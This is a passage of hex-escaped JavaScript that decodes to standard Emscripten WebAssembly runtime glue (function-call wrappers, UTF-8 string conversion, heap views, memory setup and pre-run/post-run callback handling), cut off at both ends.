\x72\x74\x20\x64\x65\x74\x65\x63\x74\x65\x64\x22\x29\x3b\x76\x61\x72\x20\x41\x42\x4f\x52\x54\x3d\x21\x31\x2c\x45\x58\x49\x54\x53\x54\x41\x54\x55\x53\x3d\x30\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x61\x73\x73\x65\x72\x74\x28\x41\x2c\x49\x29\x7b\x41\x7c\x7c\x61\x62\x6f\x72\x74\x28\x22\x41\x73\x73\x65\x72\x74\x69\x6f\x6e\x20\x66\x61\x69\x6c\x65\x64\x3a\x20\x22\x2b\x49\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x67\x65\x74\x43\x46\x75\x6e\x63\x28\x41\x29\x7b\x76\x61\x72\x20\x49\x3d\x4d\x6f\x64\x75\x6c\x65\x5b\x22\x5f\x22\x2b\x41\x5d\x3b\x72\x65\x74\x75\x72\x6e\x20\x61\x73\x73\x65\x72\x74\x28\x49\x2c\x22\x43\x61\x6e\x6e\x6f\x74\x20\x63\x61\x6c\x6c\x20\x75\x6e\x6b\x6e\x6f\x77\x6e\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x22\x2b\x41\x2b\x22\x2c\x20\x6d\x61\x6b\x65\x20\x73\x75\x72\x65\x20\x69\x74\x20\x69\x73\x20\x65\x78\x70\x6f\x72\x74\x65\x64\x22\x29\x2c\x49\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x63\x63\x61\x6c\x6c\x28\x41\x2c\x49\x2c\x67\x2c\x43\x2c\x51\x29\x7b\x76\x61\x72\x20\x42\x3d\x7b\x73\x74\x72\x69\x6e\x67\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x76\x61\x72\x20\x49\x3d\x30\x3b\x69\x66\x28\x6e\x75\x6c\x6c\x21\x3d\x41\x26\x26\x30\x21\x3d\x3d\x41\x29\x7b\x76\x61\x72\x20\x67\x3d\x31\x2b\x28\x41\x2e\x6c\x65\x6e\x67\x74\x68\x3c\x3c\x32\x29\x3b\x73\x74\x72\x69\x6e\x67\x54\x6f\x55\x54\x46\x38\x28\x41\x2c\x49\x3d\x73\x74\x61\x63\x6b\x41\x6c\x6c\x6f\x63\x28\x67\x29\x2c\x67\x29\x7d\x72\x65\x74\x75\x72\x6e\x20\x49\x7d\x2c\x61\x72\x72\x61\x79\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x76\x61\x72\x20\x49\x3d\x73\x74\x61\x63\x6b\x41\x6c\x6c\x6f\x63\x28\x41\x2e\x6c\x65\x6e\x67\x74\x68\x29\x3b\x72\x65\x74\x75\x72\x6e\x20\x77\x72\x69\x74\x65\x41\x72\x72\x61\x79\x54\x6f\x4d\x65\x6d\x6f\x72\x79\x28\x41\x2c\x49\x29\x2c\x49\x7d\x7d\x3b\x76\x61\x72\x20\x45\x3d\x67\x65\x74\x43\x46\x75\x6e\x63\x28\x41\x29\x2c\x69\x3d\x5b\x5d\x2c\x44\x3d\x30\x3b\x69\x66\x28\x43\x29\x66\x6f\x72\x28\x76\x61\x72\x20\x6f\x3d\x30\x3b\x6f\x3c\x43\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x6f\x2b\x2b\x29\x7b\x76\x61\x72\x20\x68\x3d\x42\x5b\x67\x5b\x6f\x5d\x5d\x3b\x69\x5b\x6f\x5d\x3d\x68\x3f\x28\x30\x3d\x3d\x3d\x44\x26\x26\x28\x44\x3d\x73\x74\x61\x63\x6b\x53\x61\x76\x65\x28\x29\x29\x2c\x68\x28\x43\x5b\x6f\x5d\x29\x29\x3a\x43\x5b\x6f\x5d\x7d\x76\x61\x72\x20\x46\x2c\x77\x3d\x45\x2e\x61\x70\x70\x6c\x79\x28\x6e\x75\x6c\x6c\x2c\x69\x29\x3b\x72\x65\x74\x75\x72\x6e\x20\x46\x3d\x77\x2c\x77\x3d\x22\x73\x74\x72\x69\x6e\x67\x22\x3d\x3d\x3d\x49\x3f\x55\x54\x46\x38\x54\x6f\x53\x74\x72\x69\x6e\x67\x28\x46\x29\x3a\x22\x62\x6f\x6f\x6c\x65\x61\x6e\x22\x3d\x3d\x3d\x49\x3f\x42\x6f\x6f\x6c\x65\x61\x6e\x28\x46\x29\x3a\x46\x2c\x30\x21\x3d\x3d\x44\x26\x26\x73\x74\x61\x63\x6b\x52\x65\x73\x74\x6f\x72\x65\x28\x44\x29\x2c\x77\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x63\x77\x72\x61\x70\x28\x41\x2c\x49\x2c\x67\x2c\x43\x29\x7b\x76\x61\x72\x20\x51\x3d\x28\x67\x3d\x67\x7c\x7c\x5b\x5d\x29\x2e\x65\x76\x65\x72\x79\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x72\x65\x74\x75\x72\x6e\x22\x6e\x75\x6d\x62\x65\x72\x22\x3d\x3d\x3d\x41\x7d\x29\x3b\x72\x65\x74\x75\x72\x6e\x22\x73\x74\x72\x69\x6e\x67\x22\x21\x3d\x3d\x49\x26\x26\x51\x26\x26\x21\x43\x3f\x67\x65\x74\x43\x46\x75\x6e\x63\x28\x41\x29\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x63\x63\x61\x6c\x6c\x28\x41\x2c\x49\x2c\x67\x2c\x61\x72\x67\x75\x6d\x65\x6e\x74\x73\x2c\x43\x29\x7d\x7d\x76\x61\x72\x20\x55\x54\x46\x38\x44\x65\x63\x6f\x64\x65\x72\x3d\x22\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x54\x65\x78\x74\x44\x65\x63\x6f\x64\x65\x72\x3f\x6e\x65\x77\x20\x54\x65\x78\x74\x44\x65\x63\x6f\x64\x65\x72\x28\x22\x75\x74\x66\x38\x22\x29\x3a\x76\x6f\x69\x64\x20\x30\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x55\x54\x46\x38\x41\x72\x72\x61\x79\x54\x6f\x53\x74\x72\x69\x6e\x67\x28\x41\x2c\x49\x2c\x67\x29\x7b\x66\x6f\x72\x28\x76\x61\x72\x20\x43\x3d\x49\x2b\x67\x2c\x51\x3d\x49\x3b\x41\x5b\x51\x5d\x26\x26\x21\x28\x43\x3c\x3d\x51\x29\x3b\x29\x2b\x2b\x51\x3b\x69\x66\x28\x31\x36\x3c\x51\x2d\x49\x26\x26\x41\x2e\x73\x75\x62\x61\x72\x72\x61\x79\x26\x26\x55\x54\x46\x38\x44\x65\x63\x6f\x64\x65\x72\x29\x72\x65\x74\x75\x72\x6e\x20\x55\x54\x46\x38\x44\x65\x63\x6f\x64\x65\x72\x2e\x64\x65\x63\x6f\x64\x65\x28\x41\x2e\x73\x75\x62\x61\x72\x72\x61\x79\x28\x49\x2c\x51\x29\x29\x3b\x66\x6f\x72\x28\x76\x61\x72\x20\x42\x3d\x22\x22\x3b\x49\x3c\x51\x3b\x29\x7b\x76\x61\x72\x20\x45\x3d\x41\x5b\x49\x2b\x2b\x5d\x3b\x69\x66\x28\x31\x32\x38\x26\x45\x29\x7b\x76\x61\x72\x20\x69\x3d\x36\x33\x26\x41\x5b\x49\x2b\x2b\x5d\x3b\x69\x66\x28\x31\x39\x32\x21\x3d\x28\x32\x32\x34\x26\x45\x29\x29\x7b\x76\x61\x72\x20\x44\x3d\x36\x33\x26\x41\x5b\x49\x2b\x2b\x5d\x3b\x69\x66\x28\x28\x45\x3d\x32\x32\x34\x3d\x3d\x28\x32\x34\x30\x26\x45\x29\x3f\x28\x31\x35\x26\x45\x29\x3c\x3c\x31\x32\x7c\x69\x3c\x3c\x36\x7c\x44\x3a\x28\x37\x26\x45\x29\x3c\x3c\x31\x38\x7c\x69\x3c\x3c\x31\x32\x7c\x44\x3c\x3c\x36\x7c\x36\x33\x26\x41\x5b\x49\x2b\x2b\x5d\x29\x3c\x36\x35\x35\x33\x36\x29\x42\x2b\x3d\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x45\x29\x3b\x65\x6c\x73\x65\x7b\x76\x61\x72\x20\x6f\x3d\x45\x2d\x36\x35\x35\x33\x36\x3b\x42\x2b\x3d\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x35\x35\x32\x39\x36\x7c\x6f\x3e\x3e\x31\x30\x2c\x35\x36\x33\x32\x30\x7c\x31\x30\x32\x33\x26\x6f\x29\x7d\x7d\x65\x6c\x73\x65\x20\x42\x2b\x3d\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x28\x33\x31\x26\x45\x29\x3c\x3c\x36\x7c\x69\x29\x7d\x65\x6c\x73\x65\x20\x42\x2b\x3d\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x45\x29\x7d\x72\x65\x74\x75\x72\x6e\x20\x42\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x55\x54\x46\x38\x54\x6f\x53\x74\x72\x69\x6e\x67\x28\x41\x2c\x49\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x41\x3f\x55\x54\x46\x38\x41\x72\x72\x61\x79\x54\x6f\x53\x74\x72\x69\x6e\x67\x28\x48\x45\x41\x50\x55\x38\x2c\x41\x2c\x49\x29\x3a\x22\x22\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x73\x74\x72\x69\x6e\x67\x54\x6f\x55\x54\x46\x38\x41\x72\x72\x61\x79\x28\x41\x2c\x49\x2c\x67\x2c\x43\x29\x7b\x69\x66\x28\x21\x28\x30\x3c\x43\x29\x29\x72\x65\x74\x75\x72\x6e\x20\x30\x3b\x66\x6f\x72\x28\x76\x61\x72\x20\x51\x3d\x67\x2c\x42\x3d\x67\x2b\x43\x2d\x31\x2c\x45\x3d\x30\x3b\x45\x3c\x41\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x2b\x2b\x45\x29\x7b\x76\x61\x72\x20\x69\x3d\x41\x2e\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74\x28\x45\x29\x3b\x69\x66\x28\x35\x35\x32\x39\x36\x3c\x3d\x69\x26\x26\x69\x3c\x3d\x35\x37\x33\x34\x33\x29\x69\x3d\x36\x35\x35\x33\x36\x2b\x28\x28\x31\x30\x32\x33\x26\x69\x29\x3c\x3c\x31\x30\x29\x7c\x31\x30\x32\x33\x26\x41\x2e\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74\x28\x2b\x2b\x45\x29\x3b\x69\x66\x28\x69\x3c\x3d\x31\x32\x37\x29\x7b\x69\x66\x28\x42\x3c\x3d\x67\x29\x62\x72\x65\x61\x6b\x3b\x49\x5b\x67\x2b\x2b\x5d\x3d\x69\x7d\x65\x6c\x73\x65\x20\x69\x66\x28\x69\x3c\x3d\x32\x30\x34\x37\x29\x7b\x69\x66\x28\x42\x3c\x3d\x67\x2b\x31\x29\x62\x72\x65\x61\x6b\x3b\x49\x5b\x67\x2b\x2b\x5d\x3d\x31\x39\x32\x7c\x69\x3e\x3e\x36\x2c\x49\x5b\x67\x2b\x2b\x5d\x3d\x31\x32\x38\x7c\x36\x33\x26\x69\x7d\x65\x6c\x73\x65\x20\x69\x66\x28\x69\x3c\x3d\x36\x35\x35\x33\x35\x29\x7b\x69\x66\x28\x42\x3c\x3d\x67\x2b\x32\x29\x62\x72\x65\x61\x6b\x3b\x49\x5b\x67\x2b\x2b\x5d\x3d\x32\x32\x34\x7c\x69\x3e\x3e\x31\x32\x2c\x49\x5b\x67\x2b\x2b\x5d\x3d\x31\x32\x38\x7c\x69\x3e\x3e\x36\x26\x36\x33\x2c\x49\x5b\x67\x2b\x2b\x5d\x3d\x31\x32\x38\x7c\x36\x33\x26\x69\x7d\x65\x6c\x73\x65\x7b\x69\x66\x28\x42\x3c\x3d\x67\x2b\x33\x29\x62\x72\x65\x61\x6b\x3b\x49\x5b\x67\x2b\x2b\x5d\x3d\x32\x34\x30\x7c\x69\x3e\x3e\x31\x38\x2c\x49\x5b\x67\x2b\x2b\x5d\x3d\x31\x32\x38\x7c\x69\x3e\x3e\x31\x32\x26\x36\x33\x2c\x49\x5b\x67\x2b\x2b\x5d\x3d\x31\x32\x38\x7c\x69\x3e\x3e\x36\x26\x36\x33\x2c\x49\x5b\x67\x2b\x2b\x5d\x3d\x31\x32\x38\x7c\x36\x33\x26\x69\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x49\x5b\x67\x5d\x3d\x30\x2c\x67\x2d\x51\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x73\x74\x72\x69\x6e\x67\x54\x6f\x55\x54\x46\x38\x28\x41\x2c\x49\x2c\x67\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x73\x74\x72\x69\x6e\x67\x54\x6f\x55\x54\x46\x38\x41\x72\x72\x61\x79\x28\x41\x2c\x48\x45\x41\x50\x55\x38\x2c\x49\x2c\x67\x29\x7d\x76\x61\x72\x20\x55\x54\x46\x31\x36\x44\x65\x63\x6f\x64\x65\x72\x3d\x22\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x54\x65\x78\x74\x44\x65\x63\x6f\x64\x65\x72\x3f\x6e\x65\x77\x20\x54\x65\x78\x74\x44\x65\x63\x6f\x64\x65\x72\x28\x22\x75\x74\x66\x2d\x31\x36\x6c\x65\x22\x29\x3a\x76\x6f\x69\x64\x20\x30\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x77\x72\x69\x74\x65\x41\x72\x72\x61\x79\x54\x6f\x4d\x65\x6d\x6f\x72\x79\x28\x41\x2c\x49\x29\x7b\x48\x45\x41\x50\x38\x2e\x73\x65\x74\x28\x41\x2c\x49\x29\x7d\x76\x61\x72\x20\x62\x75\x66\x66\x65\x72\x2c\x48\x45\x41\x50\x38\x2c\x48\x45\x41\x50\x55\x38\x2c\x48\x45\x41\x50\x31\x36\x2c\x48\x45\x41\x50\x55\x31\x36\x2c\x48\x45\x41\x50\x33\x32\x2c\x48\x45\x41\x50\x55\x33\x32\x2c\x48\x45\x41\x50\x46\x33\x32\x2c\x48\x45\x41\x50\x46\x36\x34\x2c\x57\x41\x53\x4d\x5f\x50\x41\x47\x45\x5f\x53\x49\x5a\x45\x3d\x36\x35\x35\x33\x36\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x75\x70\x64\x61\x74\x65\x47\x6c\x6f\x62\x61\x6c\x42\x75\x66\x66\x65\x72\x56\x69\x65\x77\x73\x28\x29\x7b\x4d\x6f\x64\x75\x6c\x65\x2e\x48\x45\x41\x50\x38\x3d\x48\x45\x41\x50\x38\x3d\x6e\x65\x77\x20\x49\x6e\x74\x38\x41\x72\x72\x61\x79\x28\x62\x75\x66\x66\x65\x72\x29\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x48\x45\x41\x50\x31\x36\x3d\x48\x45\x41\x50\x31\x36\x3d\x6e\x65\x77\x20\x49\x6e\x74\x31\x36\x41\x72\x72\x61\x79\x28\x62\x75\x66\x66\x65\x72\x29\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x48\x45\x41\x50\x33\x32\x3d\x48\x45\x41\x50\x33\x32\x3d\x6e\x65\x77\x20\x49\x6e\x74\x33\x32\x41\x72\x72\x61\x79\x28\x62\x75\x66\x66\x65\x72\x29\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x48\x45\x41\x50\x55\x38\x3d\x48\x45\x41\x50\x55\x38\x3d\x6e\x65\x77\x20\x55\x69\x6e\x74\x38\x41\x72\x72\x61\x79\x28\x62\x75\x66\x66\x65\x72\x29\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x48\x45\x41\x50\x55\x31\x36\x3d\x48\x45\x41\x50\x55\x31\x36\x3d\x6e\x65\x77\x20\x55\x69\x6e\x74\x31\x36\x41\x72\x72\x61\x79\x28\x62\x75\x66\x66\x65\x72\x29\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x48\x45\x41\x50\x55\x33\x32\x3d\x48\x45\x41\x50\x55\x33\x32\x3d\x6e\x65\x77\x20\x55\x69\x6e\x74\x33\x32\x41\x72\x72\x61\x79\x28\x62\x75\x66\x66\x65\x72\x29\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x48\x45\x41\x50\x46\x33\x32\x3d\x48\x45\x41\x50\x46\x33\x32\x3d\x6e\x65\x77\x20\x46\x6c\x6f\x61\x74\x33\x32\x41\x72\x72\x61\x79\x28\x62\x75\x66\x66\x65\x72\x29\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x48\x45\x41\x50\x46\x36\x34\x3d\x48\x45\x41\x50\x46\x36\x34\x3d\x6e\x65\x77\x20\x46\x6c\x6f\x61\x74\x36\x34\x41\x72\x72\x61\x79\x28\x62\x75\x66\x66\x65\x72\x29\x7d\x76\x61\x72\x20\x44\x59\x4e\x41\x4d\x49\x43\x5f\x42\x41\x53\x45\x3d\x35\x32\x35\x36\x36\x35\x36\x2c\x44\x59\x4e\x41\x4d\x49\x43\x54\x4f\x50\x5f\x50\x54\x52\x3d\x31\x33\x35\x32\x30\x2c\x54\x4f\x54\x41\x4c\x5f\x53\x54\x41\x43\x4b\x3d\x35\x32\x34\x32\x38\x38\x30\x2c\x49\x4e\x49\x54\x49\x41\x4c\x5f\x54\x4f\x54\x41\x4c\x5f\x4d\x45\x4d\x4f\x52\x59\x3d\x4d\x6f\x64\x75\x6c\x65\x2e\x54\x4f\x54\x41\x4c\x5f\x4d\x45\x4d\x4f\x52\x59\x7c\x7c\x36\x37\x31\x30\x38\x38\x36\x34\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x63\x61\x6c\x6c\x52\x75\x6e\x74\x69\x6d\x65\x43\x61\x6c\x6c\x62\x61\x63\x6b\x73\x28\x41\x29\x7b\x66\x6f\x72\x28\x3b\x30\x3c\x41\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x29\x7b\x76\x61\x72\x20\x49\x3d\x41\x2e\x73\x68\x69\x66\x74\x28\x29\x3b\x69\x66\x28\x22\x66\x75\x6e\x63\x74\x69\x6f\x6e\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x49\x29\x7b\x76\x61\x72\x20\x67\x3d\x49\x2e\x66\x75\x6e\x63\x3b\x22\x6e\x75\x6d\x62\x65\x72\x22\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x67\x3f\x76\x6f\x69\x64\x20\x30\x3d\x3d\x3d\x49\x2e\x61\x72\x67\x3f\x4d\x6f\x64\x75\x6c\x65\x2e\x64\x79\x6e\x43\x61\x6c\x6c\x5f\x76\x28\x67\x29\x3a\x4d\x6f\x64\x75\x6c\x65\x2e\x64\x79\x6e\x43\x61\x6c\x6c\x5f\x76\x69\x28\x67\x2c\x49\x2e\x61\x72\x67\x29\x3a\x67\x28\x76\x6f\x69\x64\x20\x30\x3d\x3d\x3d\x49\x2e\x61\x72\x67\x3f\x6e\x75\x6c\x6c\x3a\x49\x2e\x61\x72\x67\x29\x7d\x65\x6c\x73\x65\x20\x49\x28\x29\x7d\x7d\x49\x4e\x49\x54\x49\x41\x4c\x5f\x54\x4f\x54\x41\x4c\x5f\x4d\x45\x4d\x4f\x52\x59\x3c\x54\x4f\x54\x41\x4c\x5f\x53\x54\x41\x43\x4b\x26\x26\x65\x72\x72\x28\x22\x54\x4f\x54\x41\x4c\x5f\x4d\x45\x4d\x4f\x52\x59\x20\x73\x68\x6f\x75\x6c\x64\x20\x62\x65\x20\x6c\x61\x72\x67\x65\x72\x20\x74\x68\x61\x6e\x20\x54\x4f\x54\x41\x4c\x5f\x53\x54\x41\x43\x4b\x2c\x20\x77\x61\x73\x20\x22\x2b\x49\x4e\x49\x54\x49\x41\x4c\x5f\x54\x4f\x54\x41\x4c\x5f\x4d\x45\x4d\x4f\x52\x59\x2b\x22\x21\x20\x28\x54\x4f\x54\x41\x4c\x5f\x53\x54\x41\x43\x4b\x3d\x22\x2b\x54\x4f\x54\x41\x4c\x5f\x53\x54\x41\x43\x4b\x2b\x22\x29\x22\x29\x2c\x62\x75\x66\x66\x65\x72\x3d\x4d\x6f\x64\x75\x6c\x65\x2e\x62\x75\x66\x66\x65\x72\x3f\x4d\x6f\x64\x75\x6c\x65\x2e\x62\x75\x66\x66\x65\x72\x3a\x22\x6f\x62\x6a\x65\x63\x74\x22\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x57\x65\x62\x41\x73\x73\x65\x6d\x62\x6c\x79\x26\x26\x22\x66\x75\x6e\x63\x74\x69\x6f\x6e\x22\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x57\x65\x62\x41\x73\x73\x65\x6d\x62\x6c\x79\x2e\x4d\x65\x6d\x6f\x72\x79\x3f\x28\x77\x61\x73\x6d\x4d\x65\x6d\x6f\x72\x79\x3d\x6e\x65\x77\x20\x57\x65\x62\x41\x73\x73\x65\x6d\x62\x6c\x79\x2e\x4d\x65\x6d\x6f\x72\x79\x28\x7b\x69\x6e\x69\x74\x69\x61\x6c\x3a\x49\x4e\x49\x54\x49\x41\x4c\x5f\x54\x4f\x54\x41\x4c\x5f\x4d\x45\x4d\x4f\x52\x59\x2f\x57\x41\x53\x4d\x5f\x50\x41\x47\x45\x5f\x53\x49\x5a\x45\x2c\x6d\x61\x78\x69\x6d\x75\x6d\x3a\x49\x4e\x49\x54\x49\x41\x4c\x5f\x54\x4f\x54\x41\x4c\x5f\x4d\x45\x4d\x4f\x52\x59\x2f\x57\x41\x53\x4d\x5f\x50\x41\x47\x45\x5f\x53\x49\x5a\x45\x7d\x29\x29\x2e\x62\x75\x66\x66\x65\x72\x3a\x6e\x65\x77\x20\x41\x72\x72\x61\x79\x42\x75\x66\x66\x65\x72\x28\x49\x4e\x49\x54\x49\x41\x4c\x5f\x54\x4f\x54\x41\x4c\x5f\x4d\x45\x4d\x4f\x52\x59\x29\x2c\x75\x70\x64\x61\x74\x65\x47\x6c\x6f\x62\x61\x6c\x42\x75\x66\x66\x65\x72\x56\x69\x65\x77\x73\x28\x29\x2c\x48\x45\x41\x50\x33\x32\x5b\x44\x59\x4e\x41\x4d\x49\x43\x54\x4f\x50\x5f\x50\x54\x52\x3e\x3e\x32\x5d\x3d\x44\x59\x4e\x41\x4d\x49\x43\x5f\x42\x41\x53\x45\x3b\x76\x61\x72\x20\x5f\x5f\x41\x54\x50\x52\x45\x52\x55\x4e\x5f\x5f\x3d\x5b\x5d\x2c\x5f\x5f\x41\x54\x49\x4e\x49\x54\x5f\x5f\x3d\x5b\x5d\x2c\x5f\x5f\x41\x54\x4d\x41\x49\x4e\x5f\x5f\x3d\x5b\x5d\x2c\x5f\x5f\x41\x54\x50\x4f\x53\x54\x52\x55\x4e\x5f\x5f\x3d\x5b\x5d\x2c\x72\x75\x6e\x74\x69\x6d\x65\x49\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64\x3d\x21\x31\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x70\x72\x65\x52\x75\x6e\x28\x29\x7b\x69\x66\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x65\x52\x75\x6e\x29\x66\x6f\x72\x28\x22\x66\x75\x6e\x63\x74\x69\x6f\x6e\x22\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x65\x52\x75\x6e\x26\x26\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x65\x52\x75\x6e\x3d\x5b\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x65\x52\x75\x6e\x5d\x29\x3b\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x65\x52\x75\x6e\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x29\x61\x64\x64\x4f\x6e\x50\x72\x65\x52\x75\x6e\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x65\x52\x75\x6e\x2e\x73\x68\x69\x66\x74\x28\x29\x29\x3b\x63\x61\x6c\x6c\x52\x75\x6e\x74\x69\x6d\x65\x43\x61\x6c\x6c\x62\x61\x63\x6b\x73\x28\x5f\x5f\x41\x54\x50\x52\x45\x52\x55\x4e\x5f\x5f\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x65\x6e\x73\x75\x72\x65\x49\x6e\x69\x74\x52\x75\x6e\x74\x69\x6d\x65\x28\x29\x7b\x72\x75\x6e\x74\x69\x6d\x65\x49\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64\x7c\x7c\x28\x72\x75\x6e\x74\x69\x6d\x65\x49\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64\x3d\x21\x30\x2c\x63\x61\x6c\x6c\x52\x75\x6e\x74\x69\x6d\x65\x43\x61\x6c\x6c\x62\x61\x63\x6b\x73\x28\x5f\x5f\x41\x54\x49\x4e\x49\x54\x5f\x5f\x29\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x70\x72\x65\x4d\x61\x69\x6e\x28\x29\x7b\x63\x61\x6c\x6c\x52\x75\x6e\x74\x69\x6d\x65\x43\x61\x6c\x6c\x62\x61\x63\x6b\x73\x28\x5f\x5f\x41\x54\x4d\x41\x49\x4e\x5f\x5f\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x70\x6f\x73\x74\x52\x75\x6e\x28\x29\x7b\x69\x66\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x6f\x73\x74\x52\x75\x6e\x29\x66\x6f\x72\x28\x22\x66\x75\x6e\x63\x74\x69\x6f\x6e\x22\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x6f\x73\x74\x52\x75\x6e\x26\x26\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x6f\x73\x74\x52\x75\x6e\x3d\x5b\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x6f\x73\x74\x52\x75\x6e\x5d\x29\x3b\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x6f\x73\x74\x52\x75\x6e\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x29\x61\x64\x64\x4f\x6e\x50\x6f\x73\x74\x52\x75\x6e\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x6f\x73\x74\x52\x75\x6e\x2e\x73\x68\x69\x66\x74\x28\x29\x29\x3b\x63\x61\x6c\x6c\x52\x75\x6e\x74\x69\x6d\x65\x43\x61\x6c\x6c\x62\x61\x63\x6b\x73\x28\x5f\x5f\x41\x54\x50\x4f\x53\x54\x52\x55\x4e\x5f\x5f\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x61\x64\x64\x4f\x6e\x50\x72\x65\x52\x75\x6e\x28\x41\x29\x7b\x5f\x5f\x41\x54\x50\x52\x45\x52\x55\x4e\x5f\x5f\x2e\x75\x6e\x73\x68\x69\x66\x74\x28\x41\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x61\x64\x64\x4f\x6e\x50\x6f\x73\x74\x52\x75\x6e\x28\x41\x29\x7b\x5f\x5f\x41\x54\x50\x4f\x53\x54\x52\x55\x4e\x5f\x5f\x2e\x75\x6e\x73\x68\x69\x66\x74\x28\x41\x29\x7d\x76\x61\x72\x20\x72\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x3d\x30\x2c\x72\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x79\x57\x61\x74\x63\x68\x65\x72\x3d\x6e\x75\x6c\x6c\x2c\x64\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x46\x75\x6c\x66\x69\x6c\x6c\x65\x64\x3d\x6e\x75\x6c\x6c\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x61\x64\x64\x52\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x79\x28\x41\x29\x7b\x72\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x2b\x2b\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x6d\x6f\x6e\x69\x74\x6f\x72\x52\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x26\x26\x4d\x6f\x64\x75\x6c\x65\x2e\x6d\x6f\x6e\x69\x74\x6f\x72\x52\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x28\x72\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x72\x65\x6d\x6f\x76\x65\x52\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x79\x28\x41\x29\x7b\x69\x66\x28\x72\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x2d\x2d\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x6d\x6f\x6e\x69\x74\x6f\x72\x52\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x26\x26\x4d\x6f\x64\x75\x6c\x65\x2e\x6d\x6f\x6e\x69\x74\x6f\x72\x52\x75\x6e\x44\x65\x70\x65\x6e\x64\x